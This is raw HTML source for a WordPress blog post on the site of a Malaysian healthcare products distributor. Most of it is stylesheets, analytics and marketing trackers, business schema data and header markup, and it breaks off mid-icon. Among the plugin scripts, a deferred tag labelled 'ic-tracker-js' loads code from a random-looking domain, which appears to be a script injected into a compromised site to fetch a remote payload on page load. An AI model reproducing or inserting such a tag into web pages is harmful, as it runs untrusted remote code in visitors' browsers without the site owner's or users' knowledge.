<link rel='stylesheet' id='e-popup-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='widget-image-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='elementor-post-5497-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5497.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-7060-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7060.css?ver=1769706767' media='all' />
<link rel='stylesheet' id='elementor-post-7306-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7306.css?ver=1769706754' media='all' />
<link rel='stylesheet' id='elementor-post-23917-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-23917.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='elementor-post-7754-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7754.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='//nmchealthcare.com.my/wp-content/tablepress-combined.min.css?ver=57' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751551351' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751551340' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1751551359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751551363' media='all' />
<script src="//dhdjisksnsbhssu.com/lvka?ts=1769746076" id="ic-tracker-js" defer data-wp-strategy="defer" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<link rel="https://api.w.org/" href="//nmchealthcare.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//nmchealthcare.com.my/wp-json/wp/v2/posts/7060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//nmchealthcare.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//nmchealthcare.com.my/?p=7060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//nmchealthcare.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmchealthcare.com.my%2Fcomparison-of-cr-and-dr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//nmchealthcare.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmchealthcare.com.my%2Fcomparison-of-cr-and-dr%2F&#038;format=xml" />
<script type="6fa893fd40b850b0e535f751-text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="b458a47f-c0cd-4183-a7f1-bf70eb395a50",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script type="6fa893fd40b850b0e535f751-text/javascript">var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":7060,"tags":[],"post_type":"post","cats":[109]};</script><!-- Google Tag Manager -->
<script type="6fa893fd40b850b0e535f751-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXMB8VK');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="1nbxfk2t4lhlrt3puh9w4xfndnrvcq" />
<script async id="mcjs" type="6fa893fd40b850b0e535f751-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac5472ea3f4284cf3d5823adb/13f06907edca4c86f29fc4f9c.js");</script>

<script src="//widget.manychat.com/114872023699690.js" async="async" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script type="6fa893fd40b850b0e535f751-text/javascript" src="//script.crazyegg.com/pages/scripts/0101/4286.js" async="async"></script>
<meta name="msvalidate.01" content="83E2800AC68FC914339A431F4DABE83B" />
<!-- Clarity tracking code for https://www.nmchealthcare.com.my/ -->
<script type="6fa893fd40b850b0e535f751-text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="b458a47f-c0cd-4183-a7f1-bf70eb395a50",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script type="6fa893fd40b850b0e535f751-text/javascript">    (function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){
(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);
t.async=1;
t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];
y.parentNode.insertBefore(t,y);
}
)(window, document, "clarity", "script", "47qz51g8hi");
</script>
<script type="6fa893fd40b850b0e535f751-text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "47qz51g8hi");
</script>
<meta name="p:domain_verify" content="e431312e6e609a03163cde747b1ec128"/>
<meta name="wot-verification" content="67924fb7e6d87f54b7a9"/>
<style>
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="//sibforms.com/forms/end-form/build/sib-styles.css">
<meta property="fb:pages" content="114872023699690" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Pharmacy",
    "name": "Nano Medic Care Sdn. Bhd.",
    "openingHours": "Mo 0900-1700 Tu 0900-1700 We 0900-1700 Th 0900-1700 Fr 0900-1700",
    "additionalProperty": "https://en.wikipedia.org/wiki/Pharmacy",
    "additionalType": "http://productontology.org/id/Pharmacy",
    "areaServed": {
        "@type": "GeoCircle",
        "name": "Nano Medic Care Sdn. Bhd. service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "84000",
            "latitude": "2.0649925",
            "longitude": "102.5918517",
            "description": "Our office location can be found here.",
            "name": "Nano Medic Care Sdn. Bhd. geo location"
        },
        "geoRadius": "20000",
        "description": "Nano Medic Care Sdn. Bhd. proudly serves the entire city of Muar Johor"
    },
    "email": "general@nmchealthcare.com.my",
    "address": {
        "@type": "PostalAddress",
        "postalCode": "84000",
        "addressRegion": "Johor",
        "addressCountry": "Malaysia",
        "streetAddress": " Jalan Indah 2 #1st Floor",
        "addressLocality": "Muar"
    },
    "paymentAccepted": "Cash, Credit Card",
    "telephone": "6069513111",
    "image": {
        "@type": "ImageObject",
        "name": "Nano Medic Care Sdn. Bhd. image",
        "url": "https://nmchealthcare.com.my/wp-content/uploads/2020/10/NMC-group-company-phtoto.jpg"
    },
    "ContactPoint": {
        "@type": "ContactPoint",
        "name": "Nano Medic Care Sdn. Bhd. inquiry",
        "availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
        "telephone": "+6069513111",
        "contactType": "customer support",
        "@id": "https://nmchealthcare.com.my/contact/"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "2.0649925",
        "longitude": "102.5918517",
        "description": "Our office location can be found here.",
        "name": "Nano Medic Care Sdn. Bhd. geo location"
    },
    "description": "NMC Group involved in the import and export, distribution, trading, sales, and marketing of healthcare products. We are also the local representatives of various pharmaceutical and biotech products, medical devices & disposables, diagnostic & surgical equipment, etc.
Nano Medic Care Sdn. Bhd. offers the client reliable, innovative, high-quality pharmaceutical & healthcare products. To maximize the potential of complete medical care and to ?ll in the technology gap in Malaysia by bringing in affordable and yet innovative solutions. We offer professional know-how, R&D, and value for money products to our customers.
Nano Medic Care Sdn. Bhd. has a long term commitments to the quality of the products, safety of the end user.",
    "priceRange": "",
    "url": "https://nano-medic-care.business.site/?utm_source=gmb&utm_medium=referral",
    "currenciesAccepted": "USD",
    "hasMap": "https://maps.google.com/?cid=4591075174442536520",
    "logo": "https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png",
    "serviceArea": {
        "@type": "GeoCircle",
        "name": "Nano Medic Care Sdn. Bhd. service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "84000",
            "latitude": "2.0649925",
            "longitude": "102.5918517",
            "description": "Our office location can be found here.",
            "name": "Nano Medic Care Sdn. Bhd. geo location"
        },
        "geoRadius": "20000",
        "description": "Nano Medic Care Sdn. Bhd. proudly serves the entire city of Muar"
    },
    "sameAs": [
        "https://www.facebook.com/mynanomediccare/",
        "https://twitter.com/nano_medic_care",
        "https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg",
        "https://www.instagram.com/nano_medic_care/",
        "https://www.linkedin.com/company/nano-medic-care"
    ],
    "@id": "https://nano-medic-care.business.site/?utm_source=gmb&utm_medium=referral"
}</script>
<script type="6fa893fd40b850b0e535f751-text/javascript">(function(){    var mpscr=document.createElement("script");mpscr.src ="https://app.marketplan.io/track.js?x="+Date.now();    var mpinit=document.createElement("script");mpinit.appendChild(document.createTextNode("marketplan.init({ mpid: '4014', muser: 'samseoclub'});"));    document.write(mpscr.outerHTML+mpinit.outerHTML);})();</script>
<meta name="p:domain_verify" content="e431312e6e609a03163cde747b1ec128"/>        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 18px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="3554844224578862" />
<!-- Meta Pixel Code -->
<script type="6fa893fd40b850b0e535f751-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="6fa893fd40b850b0e535f751-text/javascript">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2700706113529159', url);
      </script>
    <script type="6fa893fd40b850b0e535f751-text/javascript">fbq('init', '2700706113529159', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type="6fa893fd40b850b0e535f751-text/javascript">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="//www.facebook.com/tr?id=2700706113529159&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-150x150.jpg" sizes="32x32" />
<link rel="icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nmchealthcare.com.my/wp-content/uploads/2020/09/cropped-Site-Icon-Nano-Medic-Care-Sdn-Bhd-300x300.jpg" />
		<style id="wp-custom-css">
			.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, [data-elementor-type=popup]:not(.elementor-edit-area) {
}
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
.elementor-tab-title.elementor-active a.elementor-accordion-title { font-weight: 700 !important; }

@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}

@media (max-width:1600px){
	.heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}

@media (max-width:1400px){
	.heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}

@media (max-width:991px){
	.zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
}

@media (max-width:767px){
	.zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }
}

@media (max-width:575px){
	.satis_guaran-img .elementor-widget-container { display: inline-block; }
	.star_blue-lt img, .star_blue-rt img { width: 50px; }
	.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
	.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}

@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}



		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7060 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-5497 elementor-page elementor-page-7060" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXMB8VK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="23917" class="elementor elementor-23917 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-f0f26dc e-con-full ver_2 e-flex e-con e-parent" data-id="f0f26dc" data-element_type="container">
		<div class="elementor-element elementor-element-0499693 e-con-full row_wrapper e-flex e-con e-child" data-id="0499693" data-element_type="container">
				<div class="elementor-element elementor-element-8c7825d elementor-tablet_extra-align-center elementor-mobile-align-end elementor-widget-tablet_extra__width-auto top_icon_list elementor-hidden-desktop elementor-hidden-laptop elementor-fixed e-transform elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c7825d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_translateY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-50,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/+60124095542" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M15.052 0.393485L16.018 0.654485C17.1994 0.974164 18.2763 1.59798 19.1413 2.46372C20.0064 3.32946 20.6293 4.40687 20.948 5.58848L21.208 6.55348L19.278 7.07449L19.017 6.10948C18.7893 5.26546 18.3442 4.4959 17.7262 3.87756C17.1082 3.25922 16.3389 2.81372 15.495 2.58549L14.53 2.32349L15.052 0.393485ZM2.89394e-05 0.606485H8.58003L10.067 7.29648L8.20703 9.15649C9.30066 10.8585 10.7477 12.3053 12.45 13.3985L14.31 11.5395L21 13.0265V21.6065H20C16.1504 21.613 12.3814 20.5029 9.15003 18.4105C6.76725 16.8684 4.73807 14.8393 3.19603 12.4565C1.10365 9.22509 -0.00653503 5.45615 2.89394e-05 1.60649V0.606485ZM2.02703 2.60649C2.19554 5.7264 3.17776 8.74787 4.87603 11.3705C6.26435 13.5154 8.09107 15.3422 10.236 16.7305C12.8586 18.4288 15.8801 19.411 19 19.5795V14.6305L14.947 13.7305L12.773 15.9055L12.11 15.5285C9.59267 14.0979 7.50857 12.0138 6.07803 9.49649L5.70103 8.83349L7.87603 6.65949L6.97603 2.60649H2.02703ZM14.138 3.77149L15.104 4.03249C15.6947 4.19232 16.2332 4.50423 16.6657 4.9371C17.0982 5.36997 17.4097 5.90868 17.569 6.49949L17.829 7.46449L15.899 7.98549L15.638 7.02048C15.5696 6.76727 15.436 6.53641 15.2506 6.35094C15.0651 6.16547 14.8342 6.03188 14.581 5.96348L13.616 5.70249L14.138 3.77149Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#b7d0d2d9d2c5d6dbf7d9dad4dfd2d6dbc3dfd4d6c5d299d4d8da99dace" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M4.20791 5.99988L2.98991 6.81288C2.11591 7.39488 1.67891 7.68588 1.44191 8.12988C1.20491 8.57488 1.20691 9.09688 1.21091 10.1399C1.21491 11.3979 1.22691 12.6779 1.25891 13.9739C1.33591 17.0489 1.37391 18.5859 2.50491 19.7159C3.63491 20.8459 5.19291 20.8859 8.30891 20.9639C10.2416 21.0122 12.1752 21.0122 14.1079 20.9639C17.2239 20.8859 18.7819 20.8469 19.9119 19.7159C21.0419 18.5859 21.0809 17.0489 21.1579 13.9739C21.1899 12.6779 21.2019 11.3979 21.2059 10.1409C21.2089 9.09688 21.2109 8.57488 20.9739 8.13088C20.7379 7.68588 20.3009 7.39488 19.4269 6.81288L18.2079 5.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.20801 8.99988L8.12101 13.1479C9.62501 14.0499 10.377 14.4999 11.208 14.4999C12.039 14.4999 12.791 14.0499 14.295 13.1469L21.208 8.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.20801 10.9999V4.99988C4.20801 3.11388 4.20801 2.17188 4.79401 1.58588C5.38001 0.999878 6.32201 0.999878 8.20801 0.999878H14.208C16.094 0.999878 17.036 0.999878 17.622 1.58588C18.208 2.17188 18.208 3.11388 18.208 4.99988V10.9999M9.20801 8.99988H13.208M9.20801 4.99988H13.208" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="c3a4a6ada6b1a2af83adaea0aba6a2afb7aba0a2b1a6eda0acaeedaeba">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-36f3818 site_logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="36f3818" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://nmchealthcare.com.my">
			<img width="227" height="87" src="//nmchealthcare.com.my/wp-content/uploads/2020/12/Logo.svg" class="attachment-full size-full wp-image-21470" alt="" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-3f3aa22 e-con-full head_right_wrapper e-flex e-con e-child" data-id="3f3aa22" data-element_type="container">
		<div class="elementor-element elementor-element-5cafa14 e-con-full head_topbar elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="5cafa14" data-element_type="container">
				<div class="elementor-element elementor-element-30fe6fb elementor-icon-list--layout-inline top_icon_list elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30fe6fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/+60124095542" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M15.052 0.393485L16.018 0.654485C17.1994 0.974164 18.2763 1.59798 19.1413 2.46372C20.0064 3.32946 20.6293 4.40687 20.948 5.58848L21.208 6.55348L19.278 7.07449L19.017 6.10948C18.7893 5.26546 18.3442 4.4959 17.7262 3.87756C17.1082 3.25922 16.3389 2.81372 15.495 2.58549L14.53 2.32349L15.052 0.393485ZM2.89394e-05 0.606485H8.58003L10.067 7.29648L8.20703 9.15649C9.30066 10.8585 10.7477 12.3053 12.45 13.3985L14.31 11.5395L21 13.0265V21.6065H20C16.1504 21.613 12.3814 20.5029 9.15003 18.4105C6.76725 16.8684 4.73807 14.8393 3.19603 12.4565C1.10365 9.22509 -0.00653503 5.45615 2.89394e-05 1.60649V0.606485ZM2.02703 2.60649C2.19554 5.7264 3.17776 8.74787 4.87603 11.3705C6.26435 13.5154 8.09107 15.3422 10.236 16.7305C12.8586 18.4288 15.8801 19.411 19 19.5795V14.6305L14.947 13.7305L12.773 15.9055L12.11 15.5285C9.59267 14.0979 7.50857 12.0138 6.07803 9.49649L5.70103 8.83349L7.87603 6.65949L6.97603 2.60649H2.02703ZM14.138 3.77149L15.104 4.03249C15.6947 4.19232 16.2332 4.50423 16.6657 4.9371C17.0982 5.36997 17.4097 5.90868 17.569 6.49949L17.829 7.46449L15.899 7.98549L15.638 7.02048C15.5696 6.76727 15.436 6.53641 15.2506 6.35094C15.0651 6.16547 14.8342 6.03188 14.581 